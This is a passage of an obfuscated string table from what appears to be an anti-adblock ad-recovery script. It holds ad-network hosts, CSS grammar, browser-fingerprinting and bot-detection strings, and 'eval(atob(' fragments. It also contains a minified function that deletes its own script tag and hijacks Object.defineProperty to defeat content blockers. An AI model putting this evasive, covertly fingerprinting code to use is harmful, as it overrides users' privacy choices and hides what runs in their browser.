apple-system-short-caption1|-apple-system-short-footnote|-apple-system-tall-body','Document','dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu','<\x27list-style-type\x27>||<\x27list-style-position\x27>||<\x27list-style-image\x27>','offset','devicePixelRatio','2ZyjWpi','evalLength','<\x27max-inline-size\x27>','<number-one-or-greater>','https://s.teag.ad-shield.io/2/857374/analytics.js','priority','parseString','_ads','replaceState','dvmin','scanWord','compact','Profile','symplr','_isTcfNeeded','EventTarget_addEventListener','91d63f52','randomize','invalid\x20protect-id\x20length:\x20','ignoreInvalidMapping','ray(\x20<angle>&&<ray-size>?&&contain?&&[at\x20<position>]?\x20)','state','https://s.html-load.com','none|[[<dashed-ident>||<try-tactic>]|<\x27position-area\x27>]#','normal|break-word|anywhere','<length>||<color>','as_adblock','hadron.ad.gt','/sodar/sodar2','adContainer','wdioElectron','\x20undefined','forEachToken','rch',';\x20SameSite=None','clean','snigel-','0|1','\x0a\x20\x20\x20value:\x20','getSlotElementId','display','[-token','PerformanceResourceTiming','requestIdleCallback','getServices','baseline|sub|super|<svg-length>','.setTargetingForGPTAsync','adsbygoogle','a-mo.net','static|relative|absolute|sticky|fixed|-webkit-sticky','Worker','_fa_','<simple-selector>#','match.rundsp.com','lr-tb|rl-tb|tb-rl|lr|rl|tb','notificationPermissions','<\x27border-width\x27>||<\x27border-style\x27>||<color>','www.whatcar.com','bored_panda_script_block_check','getConfig','<position>#','_self','none|manual|auto','platform','Event','opera','oklch(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<hue>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','supplierId','<\x27border-top-left-radius\x27>','chained|none','Node_appendChild','loading',';\x20Domain=','[<image>|<string>]\x20[<resolution>||type(\x20<string>\x20)]','nextUntil','<-webkit-gradient()>|<-legacy-linear-gradient>|<-legacy-repeating-linear-gradient>|<-legacy-radial-gradient>|<-legacy-repeating-radial-gradient>','SyntaxError','layer(\x20<layer-name>\x20)','none|[fill|fill-opacity|stroke|stroke-opacity]#','dXl5aw==','jsHeapSizeLimit','errArgs','handlers','XMLHttpRequest_responseXML','insertAfter','default|none','<\x27grid-template\x27>|<\x27grid-template-rows\x27>\x20/\x20[auto-flow&&dense?]\x20<\x27grid-auto-columns\x27>?|[auto-flow&&dense?]\x20<\x27grid-auto-rows\x27>?\x20/\x20<\x27grid-template-columns\x27>','<length>','EOF-token','<integer>|<length>','auto|<animateable-feature>#','get','M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi','getElementsByClassName','view(\x20[<axis>||<\x27view-timeline-inset\x27>]?\x20)','codeBase64','dable','encodeId','domain\x20switched','currentScript','PTZhMEc+UE9vMzdudj94JjFgXTJ0','`\x20for\x20','a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==','()\x20=>\x20version','StyleSheet','target-counters(\x20[<string>|<url>]\x20,\x20<custom-ident>\x20,\x20<string>\x20,\x20<counter-style>?\x20)','auto|<color>','Document_querySelectorAll','renderer','getStorageUpdates','denied','phantomas','general-enclosed','[<display-outside>||<display-inside>]|<display-listitem>|<display-internal>|<display-box>|<display-legacy>|<-non-standard-display>','geniee','CSSStyleDeclaration_getPropertyValue','[<\x27view-timeline-name\x27>\x20<\x27view-timeline-axis\x27>?]#','content-box|border-box|fill-box|stroke-box|view-box','gpt','[full-width|proportional-width]','Generic','adSlot','substringToPos','innerWidth','capture','`\x20structure\x20definition','HTMLAnchorElement_host','Identifier,\x20string\x20or\x20comma\x20is\x20expected','Exception\x20occurred\x20in\x20proxy\x20property\x20get\x20','azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==','adshield_apply','declaration','throw\x20new\x20Error();','cmVzZXJ2ZWQxT3V0cHV0','response','[object\x20Date]','language','protectCss','\x22],[class*=\x22','HyphenMinus\x20is\x20expected','ApplePayError','additionalHeaders','azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==','<number>|<percentage>|none','proper.io','NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==','__webdriver_script_fn','polygon(\x20<fill-rule>?\x20,\x20[<length-percentage>\x20<length-percentage>]#\x20)','memoryLimitThreshold','media','applySourceMap','adshield','reserved1Input','geb','<\x27top\x27>','inline-block|inline-list-item|inline-table|inline-flex|inline-grid','as_session_id','cmVzZXJ2ZWQySW5wdXQ=','isAbsolute','DocumentFragment_getElementById','<complex-selector-unit>\x20[<combinator>?\x20<complex-selector-unit>]*','go.affec.tv','matrix(\x20<number>#{6}\x20)','auto|normal|active|inactive|disabled','auto|none|enabled|disabled','exclusionRules','analytics','df-srv.de','toArray','connectid.analytics.yahoo.com','defineProperty','fromSourceMap','createSingleNodeList','cdn.nidan.d2c.ne.jp','prepend','.setPAAPIConfigForGPT','stroke','most-width|most-height|most-block-size|most-inline-size','cqh','interstitial','rhombusads.com','gpt-adapex','adblock_fingerprint','cmd','skewX(\x20[<angle>|<zero>]\x20)','appendList','brave','windowSize','msie','//#\x20sourceURL=rtb_adm.js','collapse|discard|preserve|preserve-breaks|preserve-spaces|break-spaces','target-text(\x20[<string>|<url>]\x20,\x20[content|before|after|first-letter]?\x20)','NmFreWhvcjgwbTM3c2xmdzF2eHA=','content-box|border-box','blockAdUnitPath','auto|balance','EventTarget',']-token','img_','YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx','WebGLRenderingContext.getParameter\x20is\x20not\x20a\x20function','repeating-conic-gradient(\x20[from\x20<angle>]?\x20[at\x20<position>]?\x20,\x20<angular-color-stop-list>\x20)','shouldRecover','label','[normal|<length-percentage>|<timeline-range-name>\x20<length-percentage>?]#','nullable','https://hb.minutemedia-prebid.com/hb-mm-multi','always|[anchors-valid||anchors-visible||no-overflow]','toJSON','gblpids','isElementDisplayNoneImportant','Percentage','open-quote|close-quote|no-open-quote|no-close-quote','snigel','auto|none|scrollbar|-ms-autohiding-scrollbar','\x22\x20is\x20not\x20in\x20the\x20set.','seedtag.com','adhesion','Expect\x20an\x20apostrophe','webkitMediaStream','c204ZmtocndhOTR5MGV1cGoybnEx','replaceSync','<\x27text-decoration-line\x27>||<\x27text-decoration-style\x27>||<\x27text-decoration-color\x27>||<\x27text-decoration-thickness\x27>','rtt','getTokenStart','(E2)\x20Invalid\x20protect\x20url:\x20','normal|<try-size>','method','generatedLine','svmax','que','[common-ligatures|no-common-ligatures]','ease|ease-in|ease-out|ease-in-out|cubic-bezier(\x20<number\x20[0,1]>\x20,\x20<number>\x20,\x20<number\x20[0,1]>\x20,\x20<number>\x20)','api.reurl.co.kr','data-','auto|loose|normal|strict|anywhere','substrToCursor','crwdcntrl.net','postrelease.com','[<angular-color-stop>\x20[,\x20<angular-color-hint>]?]#\x20,\x20<angular-color-stop>','MSG_ACK','String\x20or\x20url()\x20is\x20expected','freeze','<mf-name>','-moz-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-webkit-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-o-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)','Module','marphezis.com','def','undertone.com','auto|wrap|nowrap','Expect\x20a\x20keyword','transferSize','linear-gradient(\x20[[<angle>|to\x20<side-or-corner>]||<color-interpolation-method>]?\x20,\x20<color-stop-list>\x20)','auth','<ident>|<function-token>\x20<any-value>\x20)','outerHTML','appendChild','Element_querySelector','lexer','lab(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','socdm.com','<html><head></head><body></body></html>','exec','[contain|none|auto]{1,2}','[discretionary-ligatures|no-discretionary-ligatures]','<declaration>?\x20[;\x20<page-body>]?|<page-margin-box>\x20<page-body>','isVisibleDocument','ssmas','55aochAq','skipValidation','bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==','SYN','reportToSentry','wechat','<string>|<image>|<custom-ident>','stats.wp.com','Atrule','this.postMessage(...arguments)','.umogames.com','DocumentFragment_querySelector','http://localhost','freestar','www.google.com','Invalid\x20protect\x20url\x20prefix:\x20','cache_isbot','[<page-selector>#]?','HTMLScriptElement','appVersion',';\x20Expires=','valueOf','connection','space-all|normal|space-first|trim-start|trim-both|trim-all|auto','TypeSelector','getTime','none|discard-before||discard-after||discard-inner','allow-scripts','default|menu|tooltip|sheet|none','economy|exact','<linear-gradient()>|<repeating-linear-gradient()>|<radial-gradient()>|<repeating-radial-gradient()>|<conic-gradient()>|<repeating-conic-gradient()>|<-legacy-gradient>','a.teads.tv','read','no-cors','SYN_URG','<compound-selector>#','normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded|<percentage>','addProperty_','<counter-style>|<string>|none','Unsupported\x20version:\x20','https://securepubads.g.doubleclick.net/tag/js/gpt.js','image','`\x20is\x20missed','throw','<\x27align-self\x27>\x20<\x27justify-self\x27>?','normal|[fill||stroke||markers]','https://prg.smartadserver.com/prebid/v1','status','Invalid\x20mapping:\x20','getOutOfPage','cqmin','plugins','v4ac1eiZr0','replaceAll','dotomi.com','[<bg-layer>\x20,]*\x20<final-bg-layer>','xg4ken.com','webDriver','https://content-loader.com','__as_is_xhr_loading','asadcdn.com','as-revalidator','adnxs.net','join','<-ms-filter-function>+','Unknown\x20type','light-dark(\x20<color>\x20,\x20<color>\x20)','\x27[\x27\x20<wq-name>\x20\x27]\x27|\x27[\x27\x20<wq-name>\x20<attr-matcher>\x20[<string-token>|<ident-token>]\x20<attr-modifier>?\x20\x27]\x27','block','boredpanda.com','<number>|<percentage>','none|<shadow-t>#','scanNumber','normal|[light|dark|<custom-ident>]+&&only?','print','fo2nsdf','Timed\x20out\x20waiting\x20for\x20consent\x20readiness','Equal\x20sign\x20is\x20expected','<an-plus-b>|even|odd','https://cmp.autobild.de','gpt-','stylesheetUrlsToLoadBeforeHooking','HTMLTemplateElement','Active\x20auto\x20recovery:\x20index\x20','/recaptcha/api2/aframe','<display-outside>?&&[flow|flow-root]?&&list-item','_selenium','rotate(\x20[<angle>|<zero>]\x20)','okNetworkStatusCodes','loader','languages','opr','start|end|center|justify|distribute|stretch','Failed\x20to\x20detect\x20bot','call','repeat|stretch|round','CDC-token','allowPrebid','JSON_parse','collect','ACK_VISIBLE','none|non-scaling-stroke|non-scaling-size|non-rotation|fixed-position','<hex-color>|<absolute-color-function>|<named-color>|transparent','INTERSTITIAL','NestingSelector','<\x27inset-inline-end\x27>','stndz-','<\x27width\x27>','ladsp.com','wpsstaticieplsg.b-cdn.net','rel','cpmstar.com','HTMLTableCellElement','title','cyclic|numeric|alphabetic|symbolic|additive|[fixed\x20<integer>?]|[extends\x20<counter-style-name>]','inmobi.com','__fxdriver_evaluate','<rectangular-color-space>|<polar-color-space>|<custom-color-space>','mode','eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==','Unexpected\x20end\x20of\x20input','WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==','Element_ariaLabel','translate(\x20<length-percentage>\x20,\x20<length-percentage>?\x20)','link','skipWs','auto|stable&&both-edges?','setIsTcfNeeded','<integer>','MatchOnce','DocumentFragment','readyState','semicolon-token','innerHTML','notificationPermissions\x20signal\x20unexpected\x20behaviour','unset','bidsBackHandler','none|element|auto','Boolean','key','removeItem','Multiplier','http://api.dable.io/widgets/','<time>#','\x20daum[\x20/]|\x20deusu/|\x20yadirectfetcher|(?:^|[^g])news(?!sapphire)|(?<!\x20(?:channel/|google/))google(?!(app|/google|\x20pixel))|(?<!\x20cu)bots?(?:\x5cb|_)|(?<!(?:lib))http|(?<![hg]m)score|@[a-z][\x5cw-]+\x5c.|\x5c(\x5c)|\x5c.com\x5cb|\x5cbtime/|^<|^[\x5cw\x20\x5c.\x5c-\x5c(?:\x5c):]+(?:/v?\x5cd+(?:\x5c.\x5cd+)?(?:\x5c.\x5cd{1,10})*?)?(?:,|$)|^[^\x20]{50,}$|^\x5cd+\x5cb|^\x5cw*search\x5cb|^\x5cw+/[\x5cw\x5c(\x5c)]*$|^active|^ad\x20muncher|^amaya|^avsdevicesdk/|^biglotron|^bot|^bw/|^clamav[\x20/]|^client/|^cobweb/|^custom|^ddg[_-]android|^discourse|^dispatch/\x5cd|^downcast/|^duckduckgo|^facebook|^getright/|^gozilla/|^hobbit|^hotzonu|^hwcdn/|^jeode/|^jetty/|^jigsaw|^microsoft\x20bits|^movabletype|^mozilla/5\x5c.0\x5cs[a-z\x5c.-]+$|^mozilla/\x5cd\x5c.\x5cd\x20\x5c(compatible;?\x5c)$|^mozilla/\x5cd\x5c.\x5cd\x20\x5cw*$|^navermailapp|^netsurf|^offline|^owler|^php|^postman|^python|^rank|^read|^reed|^rest|^rss|^snapchat|^space\x20bison|^svn|^swcd\x20|^taringa|^thumbor/|^track|^valid|^w3c|^webbandit/|^webcopier|^wget|^whatsapp|^wordpress|^xenu\x20link\x20sleuth|^yahoo|^yandex|^zdm/\x5cd|^zoom\x20marketplace/|^{{.*}}$|adscanner/|analyzer|archive|ask\x20jeeves/teoma|bit\x5c.ly/|bluecoat\x20drtr|browsex|burpcollaborator|capture|catch|check\x5cb|checker|chrome-lighthouse|chromeframe|classifier|cloudflare|convertify|crawl|cypress/|dareboost|datanyze|dejaclick|detect|dmbrowser|download|evc-batch/|exaleadcloudview|feed|firephp|functionize|gomezagent|headless|httrack|hubspot\x20marketing\x20grader|hydra|ibisbrowser|images|infrawatch|insight|inspect|iplabel|ips-agent|java(?!;)|jsjcw_scanner|library|linkcheck|mail\x5c.ru/|manager|measure|neustar\x20wpm|node|nutch|offbyone|optimize|pageburst|pagespeed|parser|perl|phantomjs|pingdom|powermarks|preview|proxy|ptst[\x20/]\x5cd|reputation|resolver|retriever|rexx;|rigor|rss\x5cb|scanner\x5c.|scrape|server|sogou|sparkler/|speedcurve|spider|splash|statuscake|supercleaner|synapse|synthetic|tools|torrent|trace|transcoder|url|virtuoso|wappalyzer|webglance|webkit2png|whatcms/|zgrab','declarators','parseCustomProperty','rgba(\x20<percentage>{3}\x20[/\x20<alpha-value>]?\x20)|rgba(\x20<number>{3}\x20[/\x20<alpha-value>]?\x20)|rgba(\x20<percentage>#{3}\x20,\x20<alpha-value>?\x20)|rgba(\x20<number>#{3}\x20,\x20<alpha-value>?\x20)','classList','https://c.html-load.com','ad-placeholder','servenobid.com','element\x20display\x20none\x20important','<visual-box>||<length\x20[0,∞]>','\x20is\x20expected','clickio.com','[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]','width|height|block|inline|self-block|self-inline','givt_detected','HTMLAnchorElement_origin','fill','setAttribute','none|<string>+','isMainFrame','load','BatteryManager','unit','this.href=\x27https://paid.outbrain.com/network/redir','<feature-value-declaration>','repeat(\x20[<integer\x20[1,∞]>]\x20,\x20[<line-names>?\x20<track-size>]+\x20<line-names>?\x20)','rem(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','/container.html','ay.delivery','encodedBodySize','always|auto|avoid','isDelim','<pseudo-page>+|<ident>\x20<pseudo-page>*','cp.edl.co.kr','\x20used\x20broken\x20syntax\x20definition\x20','<\x27inset-inline-start\x27>','aW5wdXQ=','nextSibling','safari','signal','sendBeacon','ids','getId','headers','MediaSettingsRange','<integer>&&<symbol>','<declaration-value>?','anchor(\x20<anchor-element>?&&<anchor-side>\x20,\x20<length-percentage>?\x20)','Element_getElementsByClassName','idx','indiatimes.com','<div\x20class=\x22','nextNonWsCode','sp_message_','rlh','upload','normal|sub|super','[<mask-reference>||<position>\x20[/\x20<bg-size>]?||<repeat-style>||[<box>|border|padding|content|text]||[<box>|border|padding|content]]#','<blend-mode>|plus-lighter','allowRunInIframe','<geometry-box>#','CSSMozDocumentRule','alphaStr','Identifier\x20\x22','none|[<\x27grid-template-rows\x27>\x20/\x20<\x27grid-template-columns\x27>]|[<line-names>?\x20<string>\x20<track-size>?\x20<line-names>?]+\x20[/\x20<explicit-track-list>]?','HTMLCanvasElement.getContext\x20is\x20not\x20a\x20function','googleads.g.doubleclick.net','domain','[restore-rejections]\x20handleQueued\x20fetch','forEachRight','auto|none|<dashed-ident>|<scroll()>|<view()>','<mf-name>\x20[\x27<\x27|\x27>\x27]?\x20\x27=\x27?\x20<mf-value>|<mf-value>\x20[\x27<\x27|\x27>\x27]?\x20\x27=\x27?\x20<mf-name>|<mf-value>\x20\x27<\x27\x20\x27=\x27?\x20<mf-name>\x20\x27<\x27\x20\x27=\x27?\x20<mf-value>|<mf-value>\x20\x27>\x27\x20\x27=\x27?\x20<mf-name>\x20\x27>\x27\x20\x27=\x27?\x20<mf-value>','cmVzZXJ2ZWQyT3V0cHV0','onParseError','e-planning.net','eval(atob(\x27','<custom-ident>','Element_innerHTML','none|auto|[<string>\x20<string>]+','sepia(\x20<number-percentage>\x20)','num','Unknown\x20node\x20type\x20`','<number\x20[1,∞]>','dispatchEvent','no-limit|<integer>','Document_write','modifier','<counter-style-name>','ownerNode','start|center|space-between|space-around','parentElement','getProperty','<bg-size>#','_prototype','pop','[class^=\x22div-gpt-ad\x22]','ReadableStream','Semicolon\x20or\x20block\x20is\x20expected','[<length-percentage>|auto]{1,2}|cover|contain','groups','cnlwYQ==','_file','serif|sans-serif|system-ui|cursive|fantasy|math|monospace','clone','spawn','referrer','textAd','TkduRThhX3kuRmpZTz00dzNdcDc=','not\x20<query-in-parens>|<query-in-parens>\x20[[and\x20<query-in-parens>]*|[or\x20<query-in-parens>]*]','HTMLSourceElement_srcset','<url>+','<\x27top\x27>{1,4}','svb','CSSStyleSheet','/pcs/activeview?','https://aax.amazon-adsystem.com/e/dtb/bid','ima://','bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw','maxAge','OTF5c3hlOGx1b3JuNnZwY2l3cQ==','Element_closest','offsetAndType','recovery_adm_gpt_request','SVGElement','Identifier\x20or\x20parenthesis\x20is\x20expected','(\x20<supports-condition>\x20)|<supports-feature>|<general-enclosed>','getAdserverTargeting','botd','oklab(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','scripts','closest-side|closest-corner|farthest-side|farthest-corner|sides','ads-twitter.com','<frequency>&&absolute|[[x-low|low|medium|high|x-high]||[<frequency>|<semitones>|<percentage>]]','none|<angle>|[x|y|z|<number>{3}]&&<angle>','LayerList','<relative-selector>#','[center|[[top|bottom|y-start|y-end]?\x20<length-percentage>?]!]#','insertList','attributes','normal|stretch|<baseline-position>|[<overflow-position>?\x20<self-position>]','abc','eventSampleRatio','rem','ads','<length-percentage>','logicieleducatif.fr','slice|clone','XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==','atan2(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','Y29rcQ==','rubiconproject.com','normal|stretch|<baseline-position>|<overflow-position>?\x20[<self-position>|left|right]|legacy|legacy&&[left|right|center]','yieldlove.com','<number\x20[0,1]>','normal|<content-distribution>|<overflow-position>?\x20[<content-position>|left|right]','Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==','option\x20priority\x20is\x20invalid','google_ads','__tcfapi','exportSnapshot','Notification','_validateMapping','attributionsrc','[<function-token>\x20<any-value>?\x20)]|[(\x20<any-value>?\x20)]','CDO','HTMLLinkElement_href','opt/',';\x20Partitioned','EventTarget_removeEventListener','adingo.jp','defaultView','selectorList','cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==','auto-add|add(\x20<integer>\x20)|<integer>','all','scale(\x20[<number>|<percentage>]#{1,2}\x20)','lastIndexOf','originalPositionFor','<track-breadth>|minmax(\x20<inflexible-breadth>\x20,\x20<track-breadth>\x20)|fit-content(\x20<length-percentage>\x20)','Analytics.event(','getName','<xyz-space>\x20[<number>|<percentage>|none]{3}','XMLHttpRequest_responseURL','navigator.permissions.query\x20is\x20not\x20a\x20function','not\x20expected\x20type\x20of\x20fetch\x20Request:\x20','OutOfPageFormat','child|young|old','advertiserId','cmp.osano.com','recovery','iframe','bad-string-token','cmVzZXJ2ZWQy','auto|bullets|numbers|words|spell-out|<counter-style-name>','gacraft.jp','gpt-rubicon','show|hide','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz','addtl_consent','Terminate\x20-\x20bot\x20detected','NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==','__webdriver_script_function','<ident>','refinery89.com','djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0','invert(\x20<number-percentage>\x20)','privacymanager.io','WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp','Keyword',',\x20height:\x20','attributeFilter','nhn','trvdp.com','innerHeight','scrollY','fundingchoicesmessages.google.com','layer(','none|<integer>','Identifier','\x20or\x20hex\x20digit','[<linear-color-stop>\x20[,\x20<linear-color-hint>]?]#\x20,\x20<linear-color-stop>','BotDetector.detect\x20can\x27t\x20be\x20called\x20before\x20BotDetector.collect','https://07c225f3.online','`\x20in\x20`','dvi','none|in-flow|all','<line-width>','floor','randomUUID','[data-ad-slot]','startOffset','Url','pubkey','coachjs','<\x27container-name\x27>\x20[/\x20<\x27container-type\x27>]?','webgl','https://securepubads.g.doubleclick.net/gampad/ads','getElementById','\x27))','__gpp','clamp(\x20<calc-sum>#{3}\x20)','[auto?\x20[none|<length>]]{1,2}','doubleverify.com','\x0a\x20\x20--------','<html','as_handler_set','asin(\x20<calc-sum>\x20)','nth','gcprivacy.com','argument\x20name\x20is\x20invalid','setTimeout','bricks-co.com','as-empty-bidder','XMLHttpRequest_response','scrollX','padding-box|content-box','<\x27rest-before\x27>\x20<\x27rest-after\x27>?','insurads.com','MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l','<\x27flex-direction\x27>||<\x27flex-wrap\x27>','Window_name','frameElement','MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==','getGPPData','device-cmyk(\x20<cmyk-component>{4}\x20[/\x20[<alpha-value>|none]]?\x20)','cdn-exchange.toastoven.net','_set','/\x5cr\x5cn/g','<\x27border-top-width\x27>||<\x27border-top-style\x27>||<color>',';\x20HttpOnly','window.external\x20is\x20undefined','N3k6eDIxOF1VI05DfW5XYU1Te0w=','redir','side_ad','acceptableAdsBait','checkPropertyName','polarbyte','<\x27-ms-scroll-snap-type\x27>\x20<\x27-ms-scroll-snap-points-y\x27>','Element_setAttributeNS','function\x20t(n,r){const\x20c=e();return(t=function(t,e){return\x20c[t-=125]})(n,r)}function\x20e(){const\x20t=[\x22501488WDDNqd\x22,\x22currentScript\x22,\x2265XmFJPF\x22,\x22stack\x22,\x223191470qiFaCf\x22,\x2263QVFWTR\x22,\x223331tAHLvD\x22,\x223cJTWsk\x22,\x2242360ynNtWd\x22,\x222142mgVquH\x22,\x22remove\x22,\x22__hooked_preframe\x22,\x2218876319fSHirK\x22,\x22defineProperties\x22,\x22test\x22,\x221121030sZJRuE\x22,\x22defineProperty\x22,\x229215778iEEMcx\x22];return(e=function(){return\x20t})()}(function(n,r){const\x20c=t,s=e();for(;;)try{if(877771===-parseInt(c(125))/1+-parseInt(c(141))/2*(parseInt(c(126))/3)+-parseInt(c(137))/4*(-parseInt(c(139))/5)+parseInt(c(136))/6+parseInt(c(128))/7*(-parseInt(c(127))/8)+parseInt(c(142))/9*(-parseInt(c(134))/10)+parseInt(c(131))/11)break;s.push(s.shift())}catch(t){s.push(s.shift())}})(),(()=>{const\x20e=t;document[e(138)][e(129)]();const\x20n=Object[e(135)],r=Object.defineProperties,c=()=>{const\x20t=e,n=(new\x20Error)[t(140)];return!!new\x20RegExp(atob(\x22KChhYm9ydC1vbi1pZnJhbWUtcHJvcGVydHl8b3ZlcnJpZGUtcHJvcGVydHkpLShyZWFkfHdyaXRlKSl8cHJldmVudC1saXN0ZW5lcg==\x22))[t(133)](n)};Object[e(135)]=(...t)=>{if(!c())return\x20n(...t)},Object[e(132)]=(...t)=>{if(!c())return\x20r(...t)},window[e(130)]=!0})();','none|both|horizontal|vertical|block|inline','addType_','__hooked','<font-weight-absolute>|bolder|lighter','-src','[data-id^=\x22div-gpt-ad\x22]','ivt','auto|both|start|end|maximum|clear','horizontal-tb|vertical-rl|vertical-lr|sideways-rl|sideways-lr|<svg-writing-mode>','end','auto|<\x27border-style\x27>','mimeTypesConsistent','CSSStyleDeclaration_setProperty','_asClickListeners','skew(\x20[<angle>|<zero>]\x20,\x20[<angle>|<zero>]?\x20)','v7.4.110','test','.start','deviceMemory','left','_ignoreInvalidMapping','normal|italic|oblique\x20<angle>{0,2}','min(\x20<calc-sum>#\x20)','application/json','is_acceptable_ads_blocked','normal|small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps','__driver_unwrapped','documentFocus','createItem','Performance.network','intentiq.com','https://t.visx.net/ul_cb/hb_post','<angle-percentage>{1,2}','Brackets','endpoint','text-ad-links','_last','KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj','first','setPAAPIConfigForGPT','Function','sendXHR','document.documentElement\x20is\x20undefined','idFilter','HTMLFormElement_action','Matching\x20for\x20a\x20tree\x20with\x20var()\x20is\x20not\x20supported','enc_prev_ius','ad-stir.com','Window_fetch','dggn','HTMLImageElement_attributionSrc','cover|contain|entry|exit|entry-crossing|exit-crossing','inherit','../','assign','invalid\x20protect-id\x20prefix:\x20','webGL','8bNSMlb','<\x27border-top-color\x27>{1,2}','eval','<outline-radius>{1,4}\x20[/\x20<outline-radius>{1,4}]?','getVersion','random','max(\x20<calc-sum>#\x20)','none|<filter-function-list>','fetch','pow(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','is_limited_ads','xx-small|x-small|small|medium|large|x-large|xx-large|xxx-large','has','sameSite','percentage-token','http://127.0.0.1','[<family-name>|<generic-family>]#','start','cultureg','releaseCursor','script-src','rightComparison','cbidsp','getClickUrl','auto|<integer>','aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg','osano_','interval','entries','ad\x5c.doubleclick\x5c.net|static\x5c.dable\x5c.io','func','<\x27bottom\x27>','<combinator>?\x20<complex-real-selector>','getSizes','lvw','N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx','getParameter','documentElementKeys','PseudoClassSelector','mezzomedia','active','firefox_etp_enabled','nonzero|evenodd','\x27:\x27\x20[before|after|first-line|first-letter]','https://tlx.3lift.com/header/auction','auto||<ratio>','none|<position>#','lookupTypeNonSC','Match','String','invalid\x20url\x20(anchor\x20href\x20set):\x20','j7p.jp','plainchicken.com','auto|inter-character|inter-word|none','gecko/','next','documentElement','<blur()>|<brightness()>|<contrast()>|<drop-shadow()>|<grayscale()>|<hue-rotate()>|<invert()>|<opacity()>|<saturate()>|<sepia()>','AttributeSelector','_version','/pagead/gen_204?','appsflyer.com','consentframework.com','<single-transition>#','feature','pluginsArray','<\x27animation-duration\x27>||<easing-function>||<\x27animation-delay\x27>||<single-animation-iteration-count>||<single-animation-direction>||<single-animation-fill-mode>||<single-animation-play-state>||[none|<keyframes-name>]||<single-animation-timeline>','osano-','none|<image>|<mask-source>','protectUrlContext','[<length-percentage>|left|center|right]\x20[<length-percentage>|top|center|bottom]?','grayscale(\x20<number-percentage>\x20)','<\x27text-wrap-mode\x27>||<\x27text-wrap-style\x27>','recoverAds','cdn.adapex.io','<symbol>+','none|<track-list>|<auto-track-list>|subgrid\x20<line-name-list>?','onClick','matchAtruleDescriptor','_parent','arkadium-aps-tagan.adlightning.com','domain\x20switch:\x20ignore','Load\x20stylesheet\x20results:\x20','QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9','Expect\x20a\x20number','<style-condition>|<style-feature>','column','dataset','boolean','13010EvEURO','_Selenium_IDE_Recorder','bnh6bg==','start|end|center|stretch','bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==','[auto|<length-percentage>]{1,4}','/main.html','PerformanceResourceTiming_encodedBodySize','serviceName','import(\x27','<\x27min-block-size\x27>','parseWithFallback','Token','4dex.io','eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz','ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp','scaleZ(\x20[<number>|<percentage>]\x20)','<single-animation-play-state>#','pbjs','HTMLLinkElement_as','compareByGeneratedPositionsInflated','reverse','originalLine','Terminate\x20-\x20as_test\x20is\x20not\x20present','<custom-ident>\x20:\x20<integer>+\x20;','auto|fixed','eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==','NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==','set-cookie-parser\x20encountered\x20an\x20error\x20while\x20decoding\x20a\x20cookie\x20with\x20value\x20\x27','Window_setTimeout','none|